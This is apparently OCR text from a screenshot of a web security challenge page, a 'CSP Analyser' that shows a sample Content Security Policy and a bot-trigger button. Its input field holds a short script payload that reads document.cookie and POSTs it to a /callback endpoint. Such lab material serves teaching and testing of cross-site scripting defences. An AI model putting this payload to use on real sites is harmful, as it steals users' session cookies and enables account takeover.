 CSP Analyser
Guidelines
CSP Evaluator
1 default-src 'self';
2 script-src 'self' 'nonce-2b4e9fbc10a9b17285779f595df719c3';
3 style-src 'self' 'unsafe-inline';
4 img-src 'self' data:;
5 object-src 'none';
6 base-uri 'none';
7 report-uri /csp-report
Sample Unsafe Policy
Sample Safe Policy
Check CSP
1 <script>
2 fetch('/callback', {
3 method: 'POST',
4 headers: { 'Content-Type': 'application/json' },
5 body: JSON.stringify({ cookies: document.cookie })
6 });
7 </script>
Trigger Bot